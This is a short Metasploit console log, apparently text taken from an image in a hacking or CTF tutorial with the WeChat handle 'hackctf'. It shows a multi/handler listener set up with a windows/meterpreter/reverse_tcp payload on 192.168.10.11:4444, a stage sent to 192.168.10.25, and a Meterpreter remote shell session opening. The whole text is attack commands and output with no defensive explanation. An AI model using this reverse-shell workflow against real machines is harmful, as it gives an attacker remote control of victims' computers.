 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.10.11
lhost => 192.168.10.11
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.10.11:4444
[*] Sending stage (175174 bytes) to 192.168.10.25
[*] Meterpreter session 1 opened (192.168.10.11:4444 -> 192.168.10.25:49243) at 2021-07-01 15:32:30 +0800
微信号: hackctf
meterpreter >